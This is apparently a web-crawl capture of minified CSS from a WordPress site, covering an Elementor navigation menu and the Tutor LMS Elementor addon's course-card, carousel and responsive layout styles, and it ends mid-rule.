.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:8px;}body.rtl .elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:8px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:8px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 a.hfe-menu-item, .elementor-8704 .elementor-element.elementor-element-b33aea1 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item, .elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item:hover,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item.highlighted,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item:focus{color:#ECC11D;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FFFFFF;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FFFFFF;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#C80A0A;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000B5;}
							.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li a.hfe-sub-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu .sub-menu,
								.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown,
						 		.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8704 .elementor-element.elementor-element-b33aea1 ul.sub-menu{width:220px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li.menu-item:not(:last-child), 
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#CCA81C;border-bottom-width:1px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 div.hfe-nav-menu-icon{color:#CCA81C;}.elementor-8704 .elementor-element.elementor-element-b33aea1 div.hfe-nav-menu-icon svg{fill:#CCA81C;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-icon{background-color:#000000DB;padding:0.35em;}@media(min-width:768px){.elementor-8704 .elementor-element.elementor-element-31221d5{width:19.999%;}.elementor-8704 .elementor-element.elementor-element-21bc1bd{width:79.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8704 .elementor-element.elementor-element-31221d5{width:20%;}.elementor-8704 .elementor-element.elementor-element-21bc1bd{width:80%;}}@media(max-width:1024px){.elementor-8704 .elementor-element.elementor-element-fc18823 > .elementor-container{max-width:1107px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item{padding-left:2px;padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 2px + 20px );padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 40px );padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 60px );padding-right:2px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 2px + 80px );padding-right:2px;}body:not(.rtl) .elementor-8704 .elementor-element.elementor-element-b33aea1.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-8704 .elementor-element.elementor-element-31221d5{width:50%;}.elementor-8704 .elementor-element.elementor-element-a8a1c60{text-align:left;}.elementor-8704 .elementor-element.elementor-element-21bc1bd{width:50%;}body:not(.rtl) .elementor-8704 .elementor-element.elementor-element-b33aea1.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-8704 .elementor-element.elementor-element-b33aea1 ul.sub-menu{width:0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu li a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:13px;padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 13px + 20px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 40px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 60px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 13px + 80px );padding-right:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8704 .elementor-element.elementor-element-b33aea1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-icon{font-size:15px;border-width:1px;padding:0.35em;border-radius:0px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}}

--- FILE ---
content_type: text/css
request_url: https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=2.1.3
body_size: 3331
content:
.elementor-widget-container .tutor-segment-title{font-size:20px;margin:0}.elementor-widget-container .etlms-lead-info{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap}.elementor-widget-container .etlms-lead-info label{margin-bottom:0}.elementor-widget-container .tutor-single-course-segment{margin-bottom:0;margin-top:0}.elementor-widget-container .tutor-wrap{padding-top:0;margin-top:0;margin-bottom:0}.elementor-align-left .etlms-lead-info{justify-content:flex-start}.elementor-align-left .etlms-author{align-items:flex-start;justify-content:flex-start}.elementor-align-left .etlms-course-specification-items li{justify-content:flex-start}.elementor-align-right .etlms-lead-info{justify-content:flex-end}.elementor-align-right .etlms-course-price>.price>.price{justify-content:flex-start}.elementor-align-right .etlms-author{align-items:flex-end;justify-content:flex-end}.elementor-align-right .etlms-course-specification-items li{justify-content:flex-end}.elementor-align-center .etlms-lead-info{justify-content:center}.elementor-align-center .etlms-course-price>.price>.price{justify-content:center}.elementor-align-center .etlms-author{align-items:center;justify-content:center}.elementor-align-center .etlms-course-specification-items li{justify-content:center}.elementor-layout-up .etlms-lead-info{flex-direction:column}.elementor-layout-up .etlms-lead-info strong{display:block}.elementor-layout-up .etlms-author{flex-direction:column}.elementor-layout-up .etlms-single-course-meta-categories a{display:block}.elementor-layout-up .etlms-course-instructors-wrap .tutor-instructor-right{flex-direction:column}.elementor-layout-up.elementor-align-left .etlms-lead-info{align-items:flex-start}.elementor-layout-up.elementor-align-right .etlms-lead-info{align-items:flex-end}.etlms-rating{margin-bottom:0 !important}.etlms-course-title h2{font-size:30px;font-weight:bold;margin:0}.etlms-course-price>.amount{font-size:30px;font-weight:bold;line-height:1}.etlms-course-price>.price{font-size:30px;font-weight:bold;line-height:1}.etlms-course-price>.price>.price{display:flex;flex-direction:row;flex-direction:row-reverse;justify-content:flex-end;align-items:center}.etlms-course-price .price ins{text-decoration:none}.etlms-course-price del .amount{font-size:16px;font-weight:normal;margin-left:10px}.etlms-author{display:flex}.etlms-author p{display:inline-block;text-align:center}.etlms-author span{display:inline-block;text-align:center}.etlms-author .tutor-single-course-author-name p{margin-bottom:0}.elementor-layout-left .etlms-author{align-items:center}.elementor-layout-left .etlms-course-instructors-wrap .tutor-instructor-right{flex-direction:row}.etlms-author-layout-up .tutor-single-course-author-name{display:block}.etlms-course-level .tutor-single-course-meta.tutor-meta-top ul{padding:0}.etlms-course-level .tutor-single-course-meta.tutor-meta-top ul li{width:100%}.etlms-course-status .etlms-segment-title{margin-bottom:5px}.etlms-progress-bar-wrap{position:relative;height:25px}.etlms-progress-bar{width:100%;background-color:#eee;height:100%;border-radius:10px}.etlms-progress-filled{background-color:#66cd74;height:100%;border-top-left-radius:10px;border-bottom-left-radius:10px}.etlms-progress-percent h4{margin:0;font-size:18px}.etlms-progress-outside{display:flex}.etlms-progress-outside .etlms-progress-percent{display:flex;align-items:center;margin-left:10px;flex-basis:8%}.etlms-progress-inside .etlms-progress-percent{display:flex;align-items:center;position:absolute;height:100%;left:50%;bottom:0}.etlms-progress-ontop{display:flex;flex-direction:column-reverse}.etlms-progress-ontop .etlms-progress-percent{position:absolute;right:0}.tutor-course-thumbnail{overflow:hidden}.tutor-course-thumbnail .tutor-lesson-video-wrap{margin-bottom:0}.tutor-course-thumbnail .tutor-lesson-video-wrap>.plyr__video-embed{position:relative;padding-bottom:56.25%;height:0}.tutor-course-thumbnail .tutor-lesson-video-wrap>.plyr__video-embed>iframe{position:absolute;top:0;left:0;width:100%;height:100%}.etlms-course-specifications h3{font-size:18px;line-height:23px;font-weight:500;margin-bottom:13px;color:#000;margin:0}.etlms-course-specifications ul{list-style:none;margin:0;padding:0}.etlms-course-specifications ul li i{color:var(--tutor-primary-color);line-height:1.6}.etlms-course-specifications-left{justify-content:flex-start}.etlms-course-tags .tutor-course-tags a{border:1px solid #e1ebf0}.etlms-course-curriculum.etlms-topic-icon-align-left .tutor-accordion-item-header::after{position:inherit !important;left:10px}.etlms-course-curriculum .etlms-course-topic{border:1px solid #e1ebf0}.etlms-course-curriculum .tutor-course-topics-header{margin-bottom:0}.etlms-course-curriculum .tutor-course-lessons .tutor-course-lesson h5 i{height:auto;width:auto;line-height:1.2;margin-right:10px}.etlms-course-curriculum .tutor-course-lessons .tutor-course-lesson h5 i:after{background:none}.etlms-course-topic{overflow:hidden}.etlms-course-topic .etlms-course-curriculum-title{cursor:pointer}#topic-toggle{background:#ccc;color:#fff;height:15px;width:15px;text-align:center;display:inline-block;line-height:15px;font-size:15px;border-radius:50%}.etlms-topic-icon-align-left .etlms-course-curriculum-title>h4{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px;margin:0}.etlms-topic-icon-align-right .etlms-course-curriculum-title>h4{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center;column-gap:8px;margin:0}.tutor-star-rating-group i:nth-child(5){margin-right:0}.etlms-course-reviews .course-avg-rating{margin-bottom:10px}.etlms-course-reviews .course-avg-rating-wrap{padding:30px 20px 20px 30px}.etlms-course-reviews .tutor-col-auto{text-align:center;padding-right:40px}.etlms-course-reviews .rating-meter-col.rating-text-col{margin-left:25px}.etlms-course-reviews .tutor-course-enrolled-review-wrap{margin-top:25px}.etlms-course-reviews .review-time-name p.review-meta{padding-left:0;padding-top:0}.etlms-review-individual-item{display:flex;padding:30px;border-top:1px solid #e8eff1}.etlms-review-individual-item p{margin:0}.etlms-review-individual-item .etlms-review-left{-webkit-box-flex:0;-ms-flex:0 0 23%;flex:0 0 23%}.etlms-review-individual-item .etlms-review-left .review-time-name h4{font-size:16px;font-weight:500;line-height:1;margin:0}.etlms-review-individual-item .etlms-review-left .review-meta{font-size:13px}.etlms-review-individual-item .etlms-review-avatar{margin-bottom:15px}.etlms-review-individual-item .etlms-review-avatar span{display:block;text-align:center}.etlms-review-content .individual-review-rating-wrap{margin-bottom:8px}#single-course-ratings{margin-top:0}.tutor-course-reviews-wrap{border:1px solid #e8eff1;border-radius:4px;margin-top:0}.etlms-carousel-main-wrap{padding:0px}.etlms-carousel-main-wrap .slick-track{display:flex !important;position:relative !important;padding-top:5px !important}.etlms-carousel-main-wrap .slick-slide{height:inherit !important;margin:0 10px}.etlms-carousel-main-wrap .slick-list{margin:0 -10px}.etlms-carousel-main-wrap .price{display:flex;align-items:center;column-gap:7px}.etlms-carousel-main-wrap .tutor-star-rating-group i{font-size:18px;color:#ed9700}.etlms-carousel-main-wrap .tutor-card-footer .edd-add-to-cart.button{width:100%}.etlms-course-list-main-wrap{padding:0px}.etlms-course-list-main-wrap .price{display:flex;align-items:center;column-gap:7px}.etlms-course-list-main-wrap .tutor-star-rating-group i{font-size:18px;color:#ed9700}.etlms-course-list-main-wrap .tutor-card-footer .edd-add-to-cart.button{width:100%}.etlms-carousel-loop-wrap .slick-dots li{margin:0}.etlms-coursel-overlayed .etlms-card.hover-animation{position:relative;top:0;transition:top .5s;z-index:999}.etlms-coursel-overlayed .etlms-card.hover-animation:hover{top:-5px}.etlms-coursel-overlayed .etlms-card{background-size:cover;background-repeat:no-repeat;border-radius:20px;position:relative;min-height:300px;height:auto}.etlms-coursel-overlayed .etlms-card:hover{box-shadow:0px 8px 28px 0px #d0d0d0}.etlms-coursel-overlayed .etlms-card:before{background-image:linear-gradient(180deg, rgba(0, 0, 0, 0.0001) 0%, #000000 100%);position:absolute;content:"";left:0;top:0;bottom:0;right:0;z-index:3;transition:.4s}.etlms-coursel-overlayed .etlms-carousel-course-container{position:absolute;z-index:99;width:100%;bottom:0 !important}.etlms-coursel-overlayed .price{color:#fff}.etlms-course-list-overlayed .etlms-card.hover-animation{position:relative;top:0;transition:top .5s;z-index:999}.etlms-course-list-overlayed .etlms-card.hover-animation:hover{top:-5px}.etlms-course-list-overlayed .etlms-card{background-size:cover;background-repeat:no-repeat;border-radius:20px;position:relative;min-height:300px;height:auto}.etlms-course-list-overlayed .etlms-card:hover{box-shadow:0px 8px 28px 0px #d0d0d0}.etlms-course-list-overlayed .etlms-card:before{background-image:linear-gradient(180deg, rgba(0, 0, 0, 0.0001) 0%, #000000 100%);position:absolute;content:"";left:0;top:0;bottom:0;right:0;z-index:3;transition:.4s}.etlms-course-list-overlayed .etlms-carousel-course-container{position:absolute;z-index:99;width:100%;bottom:0 !important}.etlms-course-list-overlayed .price{color:#fff}.etlms-course-list .tutor-courses-wrap{margin:0}.etlms-course-carousel .tutor-courses-wrap{margin:0}.etlms-course-carousel div[class*=tutor-course-col]{margin-bottom:15px}.tutor-course-card .tutor-course-thumbnail{border-radius:5px 5px 0px 0px;position:relative}.tutor-course-card .tutor-course-thumbnail:after{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none}.tutor-course-card.etlms-course-card-classic{border:0}.tutor-course-card.etlms-course-card-classic.etlms-has-hover-animation{box-shadow:0 4px 15px 4px rgba(39,57,101,.1) !important}.tutor-course-card.etlms-course-card-classic.etlms-has-hover-animation:hover{box-shadow:0 4px 10px rgba(39,57,101,.12) !important}.tutor-course-card.etlms-course-card-stacked .tutor-card{margin:-80px 30px 0px 30px;border:0;box-shadow:0px 34px 28px -20px rgba(0,0,0,.15)}.tutor-course-card.etlms-course-grid-stacked .tutor-card{margin:30px 0px 30px -80px;border:0;box-shadow:0px 34px 28px -20px rgba(0,0,0,.15)}.tutor-course-card.etlms-course-card-overlay .tutor-card{position:absolute;left:0;top:0;right:0;height:100%;background:linear-gradient(180deg, rgba(0, 0, 0, 0.0001) 0%, #000000 100%)}.tutor-course-card.etlms-course-card-overlay .tutor-course-thumbnail{border-radius:0}.tutor-course-card.etlms-has-hover-animation{transform:translateY(0px);transition:300ms ease-in}.tutor-course-card.etlms-has-hover-animation:hover{transform:translateY(-5px)}.etlms-coursel-classic .etlms-card.hover-animation{position:relative;top:0;transition:top .5s;z-index:999}.etlms-coursel-classic .etlms-card.hover-animation:hover{top:-5px}.etlms-coursel-classic .etlms-card{border-radius:8px;border:1px solid #ebebeb;overflow:hidden;display:flex;flex-direction:column;justify-content:space-between;height:100%;border:1px solid #ebebeb;box-sizing:border-box;border-radius:8px}.etlms-coursel-classic .etlms-card:hover{box-shadow:0px 5px 2px #ebebeb}.etlms-coursel-card .etlms-card.hover-animation{position:relative;top:0;transition:top .5s;z-index:999}.etlms-coursel-card .etlms-card.hover-animation:hover{top:-5px}.etlms-coursel-card .etlms-card{display:flex;flex-direction:column;justify-content:space-between;height:100%;box-shadow:0px 2px 4px rgba(0,0,0,.08);border-radius:8px;overflow:hidden}.etlms-coursel-card .etlms-card:hover{box-shadow:0px 24px 34px -5px rgba(0,0,0,.1)}.etlms-coursel-stacked .etlms-card.hover-animation .etlms-carousel-course-container{position:relative !important;top:0 !important;transition:top .5s}.etlms-coursel-stacked .etlms-card.hover-animation:hover .etlms-carousel-course-container{top:-5px}.etlms-coursel-stacked .etlms-card{overflow:visible !important}.etlms-coursel-stacked .etlms-carousel-course-container{z-index:99;margin-top:-80px;background:#fff;width:80%;margin-left:auto;margin-right:auto;position:relative;border-radius:10px;box-shadow:0px 34px 28px -20px rgba(0,0,0,.15)}.etlms-coursel-stacked .etlms-carousel-course-container:hover{box-shadow:0px 54px 58px -20px rgba(0,0,0,.15)}.thumbnail-hide .etlms-card{display:block !important}.thumbnail-hide .etlms-carousel-course-container{padding-top:30px}.etlms-carousel-arrow-prev{font-size:0;line-height:0;position:absolute;top:40%;display:block;left:0px;font-size:20px;cursor:pointer;margin-left:-10px}.etlms-carousel-arrow-next{font-size:0;line-height:0;position:absolute;top:40%;display:block;right:0px;font-size:20px;cursor:pointer;margin-right:-10px}.etlms-carousel-arrow-prev.etlms-carousel-arrow-position-outside{margin-left:-40px}.etlms-carousel-arrow-next.etlms-carousel-arrow-position-outside{margin-right:-40px}.arrow-ghost{text-align:center;line-height:100%}.etlms-carousel-arrow.arrow-ghost>i{width:20px;height:20px;border:1px solid}.etlms-carousel-arrow.arrow-fill>i{width:20px;height:20px;background-color:#424242;text-align:center;line-height:100%;color:#fff}.etlms-masonry.tutor-courses-layout-2{column-count:2;column-gap:10px}.etlms-masonry.tutor-courses-layout-3{column-count:3;column-gap:10px}.etlms-masonry.tutor-courses-layout-4{column-count:4;column-gap:10px}.etlms-masonry.tutor-courses-layout-5{column-count:5;column-gap:10px}.etlms-masonry .etlms-course-list-col{display:inline-block;width:auto;position:relative;top:5px}.etlms-masonry.etlms-course-list-overlayed .etlms-card{height:auto !important;min-height:180px}.etlms-carousel-dots-inside .slick-dots{position:initial;margin-top:-120px}.etlms-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px}.tutor-course-tags a{font-size:16px;line-height:26px;text-decoration:none;padding:7px 23px;border:1px solid #c0c3cb;color:#5b616f;margin-left:15px;border-radius:6px;-webkit-transition:200ms;transition:200ms}.etlms-carousel-course-container{display:grid}.tutor-loop-course-container{display:flex;flex-direction:column}.tutor-course-loop-header-meta{z-index:9999}.etlms-course-widget-title{display:flex}.etlms-course-widget-list-items{list-style:none;padding:0;margin:0}.etlms-course-widget-list-item{display:flex}.etlms-course-widget-list-item .tutor-list-icon{margin-top:2px}@media only screen and (max-width: 768px){.elementor-layout--tabletup .tutor-course-level>div{display:block}.elementor-layout--tabletup .etlms-single-course-meta-categories a{display:block}.elementor-layout--tabletup .etmls-single-course-meta-duration>a{display:block}.elementor-layout--tabletleft .tutor-course-level>div{display:inline-block}.elementor-layout--tabletleft .etlms-single-course-meta-categories a{display:inline-block}.elementor-layout--tabletleft .etmls-single-course-meta-duration>a{display:inline-block}.elementor-align--tabletleft .tutor-course-level{text-align:left}.elementor-align--tabletleft .etlms-single-course-meta-categories{text-align:left}.elementor-align--tabletleft .etmls-single-course-meta-duration{text-align:left}.elementor-align--tabletleft .etlms-course-summary{text-align:left}.elementor-align--tabletleft .etlms-social{justify-content:flex-start}.elementor-align--tabletright .tutor-course-level{text-align:right}.elementor-align--tabletright .etlms-single-course-meta-categories{text-align:right}.elementor-align--tabletright .etmls-single-course-meta-duration{text-align:right}.elementor-align--tabletright .etlms-course-summary{text-align:right}.elementor-align--tabletright .etlms-social{justify-content:flex-end}.elementor-align--tabletcenter .tutor-course-level{text-align:center}.elementor-align--tabletcenter .etlms-single-course-meta-categories{text-align:center}.elementor-align--tabletcenter .etmls-single-course-meta-duration{text-align:center}.elementor-align--tabletcenter .etlms-course-summary{text-align:center}.elementor-align--tabletcenter .etlms-social{justify-content:center}.elementor-align--tabletjustify .etlms-course-summary{text-align:justify}.etlms-topic-icon-align--tabletleft .etlms-course-curriculum-title>h4{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px}.etlms-assignment-icon-align--tabletleft .etlms-course-assignment h5{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px}.etlms-quiz-icon-align--tabletleft .etlms-course-quiz h5{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px}.etlms-topic-icon-align--tabletright .etlms-course-curriculum-title>h4{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;column-gap:8px}.etlms-assignment-icon-align--tabletright .etlms-course-assignment h5{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;column-gap:8px}.etlms-quiz-icon-align--tabletright .etlms-course-quiz h5{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;column-gap:8px}.etlms-masonry{column-count:2 !important;column-gap:10px}.etlms-course-reviews .rating-meter-col.rating-text-col{margin-left:5px}}@media only screen and (max-width: 576px){.elementor-align--mobileleft{text-align:left}.elementor-align--mobileleft .tutor-course-level{text-align:left}.elementor-align--mobileleft .etlms-single-course-meta-categories{text-align:left}.elementor-align--mobileleft .etmls-single-course-meta-duration{text-align:left}.elementor-align--mobileleft .etlms-course-summary{text-align:left}.elementor-align--mobileleft .etlms-social{justify-content:flex-start}.elementor-align--mobileleft .etlms-lead-info{justify-content:flex-start}.elementor-align--mobileleft .etlms-author{align-items:flex-start;justify-content:flex-start}.elementor-align--mobileright{text-align:right}.elementor-align--mobileright .tutor-course-level{text-align:right}.elementor-align--mobileright .etlms-single-course-meta-categories{text-align:right}.elementor-align--mobileright .etmls-single-course-meta-duration{text-align:right}.elementor-align--mobileright .etlms-course-summary{text-align:right}.elementor-align--mobileright .etlms-social{justify-content:flex-end}.elementor-align--mobileright .etlms-lead-info{justify-content:flex-end}.elementor-align--mobileright .etlms-course-price>.price>.price{justify-content:flex-start}.elementor-align--mobileright .etlms-author{align-items:flex-end;justify-content:flex-end}.elementor-align--mobilecenter{text-align:center}.elementor-align--mobilecenter .tutor-course-level{text-align:center}.elementor-align--mobilecenter .etlms-single-course-meta-categories{text-align:center}.elementor-align--mobilecenter .etmls-single-course-meta-duration{text-align:center}.elementor-align--mobilecenter .etlms-course-summary{text-align:center}.elementor-align--mobilecenter .etlms-social{justify-content:center}.elementor-align--mobilecenter .etlms-lead-info{justify-content:center}.elementor-align--mobilecenter .etlms-course-price>.price>.price{justify-content:center}.elementor-align--mobilecenter .etlms-author{align-items:center;justify-content:center}.elementor-layout--mobileup .tutor-course-level>div{display:block}.elementor-layout--mobileup .etlms-single-course-meta-categories a{display:block}.elementor-layout--mobileup .etmls-single-course-meta-duration>a{display:block}.elementor-layout--mobileup .etlms-lead-info{flex-direction:column}.elementor-layout--mobileup .etlms-author{flex-direction:column}.elementor-layout--mobileup .etlms-course-instructors-wrap .tutor-instructor-right{flex-direction:column}.elementor-layout--mobileleft .tutor-course-level>div{display:inline-block}.elementor-layout--mobileleft .etlms-single-course-meta-categories a{display:inline-block}.elementor-layout--mobileleft .etmls-single-course-meta-duration>a{display:inline-block}.elementor-layout--mobileleft .etlms-author{align-items:center}.elementor-layout--mobileleft .etlms-course-instructors-wrap .tutor-instructor-right{flex-direction:row}.elementor-align--mobilejustify .etlms-course-summary{text-align:justify}.elementor-layout--mobileup.elementor-align--mobileleft .etlms-lead-info{align-items:flex-start}.elementor-layout--mobileup.elementor-align--mobileright .etlms-lead-info{align-items:flex-end}.etlms-topic-icon-align--mobileleft .etlms-course-curriculum-title>h4{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;column-gap:3px}.etlms-assignment-icon-align--mobileleft .etlms-course-assignment 